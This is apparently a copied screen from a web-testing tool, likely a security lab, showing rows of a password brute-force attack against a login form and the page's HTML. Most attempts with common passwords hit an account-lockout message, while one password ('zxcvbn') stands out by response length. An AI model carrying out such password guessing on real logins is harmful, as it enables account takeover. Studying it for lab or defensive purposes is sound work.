 Request Payload Status code Response received Timeout Length \-warning>(.*?)</p>\n <form
59 computer 200 170 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
60 michelle 200 172 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
61 jessica 200 170 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
62 pepper 200 213 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
63 1111 200 170 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
64 zxcvbn 200 211 3162
65 555555 200 170 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
No Error
66 11111111 200 170 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
67 131313 200 170 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
68 freedom 200 170 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
69 777777 200 170 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
70 pass 200 214 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
71 maggie 200 211 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
72 159753 200 170 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
73 aaaaaa 200 170 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
74 ginger 200 172 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
75 princess 200 214 3292 You have made too many incorrect login attempts. Please try again in 1 minute(s).
Request Response
Pretty Raw Hex Render \n
</section>
</header>
<header class="notification-header">
</header>
<h1>
Login
</h1>
<section>
<form class=login-form method=POST action="/login">
<label>
Username
</label>
<input required type=username name="username" autofocus>
<label>
Password